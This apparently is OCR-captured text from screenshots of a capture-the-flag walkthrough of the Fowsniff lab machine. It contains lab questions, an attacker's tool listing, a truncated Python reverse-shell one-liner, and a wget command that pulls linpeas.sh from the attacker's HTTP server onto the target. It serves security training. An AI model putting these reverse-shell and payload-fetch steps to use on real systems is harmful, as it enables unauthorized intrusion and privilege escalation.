 root@kali: /home/kali/Downloads
File Actions Edit View Help
root@kali: /h...ali/Downloads × root@ka...me/kali × root@ka...me/kali ×
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ls
44374.py lab_onurcangnc.ovpn
FlagFormat.png linpeas.sh
Web_Requests_Module_Cheat_Sheet.pdf mimikatz.exe
academy-regular.ovpn onurcangnc.ovpn
competitive_onurcangnc.ovpn playSMS_Damemon_Privesc.sh
cve-2017-16995.c sc.py
database_schema.mwb sshenum
drogba771.ovpn
┌──(root㉿kali)-[/home/kali/Downloads]
└─# python -m http.server 3131
Serving HTTP on 0.0.0.0 port 3131 (http://0.0.0.0:3131/) ...
10.10.50.41 - - [15/Oct/2024 17:32:03] "GET /linpeas.sh HTTP/1.1" 200 -
her emails, what was a temporary password set for her?
Correct Answer
the password from the previous question and the senders
machine using SSH.
Correct Answer
what groups does this user belong to? Are there any interesting files that can be
group?
Correct Answer Hint
have found a file that can be edited by the group, can you edit it to include a reverse
Reverse Shell:
-c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
baksteen@fowsniff: ~
File Actions Edit View Help
root@ka...me/kali × baksteen...sniff: ~ × root@kali: /h...ali/Downloads ×
baksteen@fowsniff:~$ which curl
baksteen@fowsniff:~$ which get
baksteen@fowsniff:~$ which wget
/usr/bin/wget
baksteen@fowsniff:~$ wget http://10.11.69.113:3131/linpeas.sh
--2024-10-15 10:32:02-- http://10.11.69.113:3131/linpeas.sh
Connecting to 10.11.69.113:3131... connected.
HTTP request sent, awaiting response... 200 OK
Length: 847924 (828K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 828.05K 1.30MB/s in 0.6s
2024-10-15 10:32:03 (1.30 MB/s) - ‘linpeas.sh’ saved [847924/847924]
baksteen@fowsniff:~$